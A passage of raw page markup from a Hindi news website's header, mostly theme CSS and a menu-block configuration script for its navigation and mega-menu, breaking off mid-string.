.td-pulldown-filter-list{left:auto;right:-25px}}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-menu>li{margin-right:20px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:20px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{line-height:70px!important}.tdi_26 .tdb-menu>.tdb-normal-menu>ul,.tdi_26 .td-pulldown-filter-list{left:-20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 25px}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{box-shadow:0px 10px 15px 0px rgba(22,35,58,0.1)}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_26 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:25px 20px}.tdi_26 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 15px 30px 0px #f74e21}@media (max-width:1018px){.tdi_26 .td-pulldown-filter-list{left:auto;right:-20px}}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-menu>li{margin-right:15px}.tdi_26 .tdb-menu>li:last-child{margin-right:0}.tdi_26 .tdb-menu-items-dropdown{margin-left:15px}.tdi_26 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more{padding:0 2px}.tdi_26 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_26 .td-subcat-more .tdb-menu-more-subicon{font-size:11px;margin-left:8px;top:0px}.tdi_26 .tdb-menu>li>a,.tdi_26 .td-subcat-more,.tdi_26 .td-subcat-more>.tdb-menu-item-text{font-size:14px!important;line-height:60px!important}.tdi_26 .tdb-menu>.tdb-normal-menu>ul,.tdi_26 .td-pulldown-filter-list{left:-15px}.tdi_26 .tdb-menu .tdb-normal-menu ul,.tdi_26 .td-pulldown-filter-list,.tdi_26 .td-pulldown-filter-list .sub-menu{padding:10px 0}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li>a{padding:5px 20px}.tdi_26 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_26 .td-pulldown-filter-list li a{font-size:12px!important}.tdi_26:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_26 .tdb-mega-menu .sub-menu>li{max-width:100%!important}.tdi_26 .tdb-mega-menu-page>.sub-menu>li{padding:20px 15px}.tdi_26 .tdb-mega-menu .sub-menu>li{margin-left:-15px}@media (max-width:1018px){.tdi_26 .td-pulldown-filter-list{left:auto;right:-15px}}}</style>
<style>.tdi_26 .tdb-menu>li.current-menu-item>a,.tdi_26 .tdb-menu>li.current-menu-ancestor>a,.tdi_26 .tdb-menu>li.current-category-ancestor>a,.tdi_26 .tdb-menu>li.current-page-ancestor>a,.tdi_26 .tdb-menu>li:hover>a,.tdi_26 .tdb-menu>li.tdb-hover>a,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#000000}.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#000000;fill:#000000}.tdi_26 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon,.tdi_26 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon,.tdi_26 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon,.tdi_26 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon,.tdi_26 .tdb-menu>li:hover>a .tdb-sub-menu-icon,.tdi_26 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{color:#000000}.tdi_26 .tdb-menu>li>a:after,.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#f74e21;height:8px;bottom:35px}.tdi_26 .tdb-menu>li.current-menu-item>a:after,.tdi_26 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_26 .tdb-menu>li.current-category-ancestor>a:after,.tdi_26 .tdb-menu>li.current-page-ancestor>a:after,.tdi_26 .tdb-menu>li:hover>a:after,.tdi_26 .tdb-menu>li.tdb-hover>a:after,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:8px}@media (min-width:1019px) and (max-width:1140px){.tdi_26 .tdb-menu>li>a:after,.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{bottom:30px}}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-menu>li.current-menu-item>a:after,.tdi_26 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_26 .tdb-menu>li.current-category-ancestor>a:after,.tdi_26 .tdb-menu>li.current-page-ancestor>a:after,.tdi_26 .tdb-menu>li:hover>a:after,.tdi_26 .tdb-menu>li.tdb-hover>a:after,.tdi_26 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:6px}.tdi_26 .tdb-menu>li>a:after,.tdi_26 .tdb-menu-items-dropdown .td-subcat-more:after{height:6px;bottom:26px}}</style>
<style>.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#f74e21}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#f74e21;fill:#f74e21}.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_26 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_26 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_26 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_26 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#f74e21}</style><div id=tdi_26 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-right tdb-main-sub-menu-icon"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-2" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-280"><a href="http://dainikup-com-876787.hostingersite.com/"><div class="tdb-menu-item-text">होम</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133"><a href="https://dainikup.com/category/%e0%a4%af%e0%a5%82%e0%a4%aa%e0%a5%80-%e0%a4%95%e0%a5%80-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><div class="tdb-menu-item-text">यूपी की ख़बरें</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-first menu-item-279"><a href="https://dainikup.com/category/%e0%a4%a4%e0%a4%be%e0%a5%9b%e0%a4%be-%e0%a5%99%e0%a4%ac%e0%a4%b0%e0%a5%87%e0%a4%82/"><div class="tdb-menu-item-text">ताज़ा ख़बरें</div><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-chevron-right tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_29 td-no-subcats td_with_ajax_pagination td-pb-border-top td-medicine-pro-menu td_block_template_1"  data-td-block-uid="tdi_29" >
<style>.tdb_header_mega_menu{display:flex;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats{position:relative;padding:22px 0;width:200px;max-height:none;vertical-align:top;text-align:left;overflow:visible}.tdb_header_mega_menu .block-mega-child-cats:before{content:'';position:absolute;top:0;right:0;width:100vw;height:100%;background-color:#fafafa;z-index:-1}.tdb_header_mega_menu .block-mega-child-cats:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-width:0 1px 0 0;border-style:solid;border-color:#eaeaea}.tdb_header_mega_menu .block-mega-child-cats a{display:block;font-size:13px;font-weight:600;color:#333;padding:5px 22px;position:relative;vertical-align:middle;border-width:1px 0;border-style:solid;border-color:transparent;z-index:99}.tdb_header_mega_menu .block-mega-child-cats .cur-sub-cat{background-color:#fff;color:var(--td_theme_color,#4db2ec);border-color:#eaeaea;z-index:99}.tdb_header_mega_menu .td-next-prev-wrap{text-align:left}.tdb_header_mega_menu .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.td-js-loaded .tdb_header_mega_menu .td-audio-player{visibility:inherit}.tdb-mega-modules-wrap{flex:1;padding:22px;display:flex;flex-direction:column;justify-content:space-between}.tdb-mega-modules-wrap .td_block_inner{*zoom:1}.tdb-mega-modules-wrap .td_block_inner:before,.tdb-mega-modules-wrap .td_block_inner:after{display:table;content:'';line-height:0}.tdb-mega-modules-wrap .td_block_inner:after{clear:both}.tdb_module_mm .td-author-photo{display:inline-block}.tdb_module_mm .td-author-photo,.tdb_module_mm .td-author-photo img{vertical-align:middle}.tdb_module_mm .td-module-meta-info{text-align:left}.tdi_29 .tdb-mega-modules-wrap{padding:30px}.tdi_29 .block-mega-child-cats{width:160px;padding:20px 0}.tdi_29 .block-mega-child-cats:after{border-width:0px}.tdi_29 .block-mega-child-cats a{padding:5px 0 5px 30px;border-width:0px;color:#f74e21;background:rgba(255,255,255,0);font-family:Lato!important;font-size:16px!important;font-weight:700!important}.tdi_29 .block-mega-child-cats .cur-sub-cat{border-width:0px;color:#f74e21;background:rgba(255,255,255,0)}.tdi_29:not(.td-no-subcats) .td_module_wrap{width:33.33333333%;float:left}.td-md-is-safari .tdi_29:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_29.td-no-subcats .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_29.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_29 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_29 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_29 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_29 .td_module_wrap{padding-left:8px;padding-right:8px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_29 .td_block_inner{margin-left:-8px;margin-right:-8px;display:flex;flex-wrap:wrap}.tdi_29 .td-module-container:before{bottom:-18px}.tdi_29 .entry-thumb{background-position:center 50%}.tdi_29 .td-image-wrap{padding-bottom:60%}.tdi_29 .td-module-container{flex-direction:column;flex:1;flex-basis:auto}.tdi_29 .td-image-container{display:block;order:0}.ie10 .tdi_29 .td-module-meta-info,.ie11 .tdi_29 .td-module-meta-info{flex:auto}.tdi_29 .td-post-vid-time{display:block}.tdi_29 .td-module-meta-info{padding:25px 10px 0 0;background-color:#ffffff}.tdi_29 .entry-title{margin:15px 0;font-family:Lato!important;font-size:19px!important;line-height:1.3!important;font-weight:900!important}.tdi_29 .td-excerpt{margin:15px 0 0 0;column-count:1;column-gap:48px;color:#555555;font-family:Roboto Slab!important;font-size:15px!important;line-height:1.6!important;font-weight:400!important}.tdi_29 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_29 .td-post-category{margin:0px;padding:6px 10px;background-color:#31d6aa;color:#ffffff;font-family:Lato!important;font-size:12px!important;font-weight:400!important;text-transform:uppercase!important}.tdi_29 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_29 .td-author-date{display:inline}.tdi_29 .td-post-author-name{display:none}.tdi_29 .entry-review-stars{display:none}.tdi_29 .td-icon-star,.tdi_29 .td-icon-star-empty,.tdi_29 .td-icon-star-half{font-size:15px}.tdi_29 .td-module-comments{display:none}.tdi_29 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap{margin-top:20px}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a{border-width:0px;font-size:12px}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:12px;height:calc(12px + 1px)}.tdi_29:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_29 .td-post-category:hover{background-color:#45e0bc!important;color:#ffffff}.tdi_29 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #31d6aa}.tdi_29 .td_module_wrap:hover .td-module-title a{color:#000000!important}.tdi_29 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{color:#555555}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_29 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-color:rgba(255,255,255,0)}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_29 .td-load-more-wrap a:hover{color:#31d6aa;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#31d6aa}.tdi_29 .td-editor-date,.tdi_29 .td-editor-date .td-post-author-name,.tdi_29 .td-module-comments a{font-family:Lato!important;font-size:12px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}html:not([class*='ie']) .tdi_29 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-mega-modules-wrap{padding:25px 20px}.tdi_29 .block-mega-child-cats{width:140px;padding:25px 0}.tdi_29 .block-mega-child-cats a{padding:5px 0 5px 25px;font-size:14px!important}.tdi_29 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:18px;margin-bottom:18px}.tdi_29 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_29 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_29 .td-module-container:before{bottom:-18px}.tdi_29 .td-post-category{padding:5px 8px}.tdi_29 .td-author-date{display:none}.tdi_29 .td-post-date,.tdi_29 .td-post-author-name span{display:none}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_29 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_29 .entry-title{font-size:17px!important}.tdi_29 .td-excerpt{font-size:13px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-mega-modules-wrap{padding:20px 15px}.tdi_29 .block-mega-child-cats{width:100px;padding:8px 0}.tdi_29 .block-mega-child-cats a{padding:5px 0 0 15px;font-size:13px!important}.tdi_29 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-left:5px;padding-right:5px;padding-bottom:18px;margin-bottom:18px}.tdi_29 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_29 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_29 .td-module-container:before{bottom:-18px}.tdi_29 .td-module-meta-info{padding:15px 0 0 0}.tdi_29 .entry-title{margin:10px 0;font-size:13px!important}.tdi_29 .td-excerpt{margin:8px 0 0 0;font-size:11px!important}.tdi_29 .td-post-category{padding:4px 6px;font-size:10px!important}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap{margin-top:10px}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap a{font-size:8px}.tdi_29.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_29 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -2px 0 0 #31d6aa}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_29 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_29 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_29 .td_module_wrap .td-module-container:before{display:block!important}.tdi_29 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_29 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_29 .td-module-container:before{bottom:-18px}.tdi_29 .td-module-title a{box-shadow:inset 0 0 0 0 #31d6aa}.tdi_29 .td-module-container:hover .td-module-title a{box-shadow:inset 0 -3px 0 0 #31d6aa}.tdi_29 .entry-title{font-size:18px!important}@media (min-width:768px){.tdi_29 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_29 = new tdBlock();
block_tdi_29.id = "tdi_29";
block_tdi_29.atts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"above","show_excerpt":"","show_com":"none","show_date":"eyJsYW5kc2NhcGUiOiJub25lIn0=","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","text_color":"#f74e21","align_horiz":"content-horiz-left","menu_id":"17","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_elem_font_weight":"700","f_elem_font_family":"325","tds_menu_active1-line_color":"#f74e21","elem_space":"eyJwb3J0cmFpdCI6IjE1IiwibGFuZHNjYXBlIjoiMjAiLCJhbGwiOiI0MCJ9","main_sub_icon_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","mm_width":"eyJhbGwiOiIxMjQwIiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_align_screen":"yes","mm_hide_all_item":"yes","mm_child_cats":"10","mm_sub_border":"0","mm_elem_border_a":"0","h_effect":"","image_height":"60","meta_padding":"eyJhbGwiOiIyNXB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiIxNXB4IDAgMCAwIn0=","art_title":"eyJhbGwiOiIxNXB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","modules_category_margin":"0","show_review":"none","sub_bg_color":"#ffffff","f_sub_elem_font_family":"325","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_transform":"","f_sub_elem_font_weight":"700","mm_subcats_bg":"#ffffff","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","f_mm_sub_font_family":"325","f_mm_sub_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","f_mm_sub_font_weight":"700","meta_bg":"#ffffff","mm_sub_width":"eyJhbGwiOiIxNjAiLCJwb3J0cmFpdCI6IjEwMCIsImxhbmRzY2FwZSI6IjE0MCJ9","mm_padd":"eyJhbGwiOiIzMHB4IiwicG9ydHJhaXQiOiIyMHB4IDE1cHgiLCJsYW5kc2NhcGUiOiIyNXB4IDIwcHgifQ==","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjhweCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIn0=","mm_elem_padd":"eyJhbGwiOiI1cHggMCA1cHggMzBweCIsInBvcnRyYWl0IjoiNXB4IDAgMCAxNXB4IiwibGFuZHNjYXBlIjoiNXB4IDAgNXB4IDI1cHgifQ==","modules_gap":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMCJ9","all_modules_space":"","f_title_font_family":"325","f_title_font_line_height":"1.3","f_title_font_size":"eyJhbGwiOiIxOSIsInBvcnRyYWl0IjoiMTMiLCJwaG9uZSI6IjE4IiwibGFuZHNjYXBlIjoiMTcifQ==","f_title_font_weight":"900","f_title_font_transform":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_cat_font_weight":"400","f_cat_font_family":"325","title_txt":"#000000","title_txt_hover":"#000000","all_underline_color":"#31d6aa","cat_bg":"#31d6aa","cat_bg_hover":"#45e0bc","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","mm_elem_border":"0","meta_info_border_color":"","tds_menu_active1-line_height":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","f_elem_font_transform":"none","elem_padd":"eyJhbGwiOiIwIDNweCIsInBvcnRyYWl0IjoiMCAycHgifQ==","tds_menu_active1-text_color_h":"#000000","show_mega_cats":"yes","mm_shadow_shadow_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjMwIn0=","mm_shadow_shadow_offset_vertical":"eyJhbGwiOiI0IiwibGFuZHNjYXBlIjoiMTUifQ==","mm_shadow_shadow_color":"#f74e21","mm_elem_color":"#f74e21","mm_elem_color_a":"#f74e21","mm_border_size":"0","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","pag_icons_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiOCJ9","pag_border_width":"0","sub_shadow_shadow_size":"eyJsYW5kc2NhcGUiOiIxNSIsImFsbCI6IjE2In0=","sub_shadow_shadow_offset_horizontal":"eyJsYW5kc2NhcGUiOiIwIiwiYWxsIjoiMCJ9","sub_shadow_shadow_offset_vertical":"eyJsYW5kc2NhcGUiOiIxMCIsImFsbCI6IjQifQ==","sub_shadow_shadow_color":"rgba(22,35,58,0.1)","pag_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","sub_text_color":"#f74e21","tds_menu_active1-line_width":"eyJhbGwiOiI4IiwicG9ydHJhaXQiOiI2In0=","hover_opacity":"0","mm_elem_order":"","show_subcat":"yes","sub_align_horiz":"content-horiz-left","sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_first_left":"eyJhbGwiOiItMjUiLCJsYW5kc2NhcGUiOiItMjAiLCJwb3J0cmFpdCI6Ii0xNSJ9","sub_icon_size":"10","sub_icon_pos":"","main_sub_icon_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","sub_icon_align":"0","image_floated":"","tds_menu_sub_active1-sub_text_color_h":"#f74e21","tds_menu_sub_active1-sub_color_h":"#f74e21","sub_color":"#000000","show_audio":"none","f_meta_font_family":"325","f_ex_font_family":"523","f_ex_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMyJ9","f_ex_font_line_height":"1.6","date_txt":"#555555","f_meta_font_transform":"uppercase","f_meta_font_weight":"700","f_meta_font_size":"12","ex_txt":"#555555","art_excerpt":"eyJhbGwiOiIxNXB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_elem_font_line_height":"eyJhbGwiOiI4MHB4IiwicG9ydHJhaXQiOiI2MHB4IiwibGFuZHNjYXBlIjoiNzBweCJ9","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_text":"#000000","pag_h_text":"#31d6aa","mm_posts_limit":"4","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjVweCIsInBvcnRyYWl0IjoiNXB4IDIwcHgifQ==","tds_menu_active1-main_sub_color_h":"#000000","f_ex_font_weight":"400","mm_subcats_posts_limit":"3","modules_border_color":"","modules_divider_color":"","modules_category_padding":"eyJhbGwiOiI2cHggMTBweCIsInBvcnRyYWl0IjoiNHB4IDZweCIsImxhbmRzY2FwZSI6IjVweCA4cHgifQ==","f_meta_font_spacing":"0.5","mc1_el":"22","all_underline_height":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyIn0=","tds_menu_active1-line_alignment":"eyJhbGwiOjM1LCJwb3J0cmFpdCI6IjI2IiwibGFuZHNjYXBlIjoiMzAifQ==","mm_offset":"eyJwb3J0cmFpdCI6Ii0xNSJ9","mc1_title_tag":"p","el_class":"td-medicine-pro-menu","more":"yes","main_sub_tdicon":"tdc-font-fa tdc-font-fa-chevron-right","sep_icon_align":"1","mm_content_width":"10","block_type":"tdb_header_mega_menu","show_mega":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_space":"","mm_height":"","mm_radius":"","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_divider":"","image_alignment":"50","image_width":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 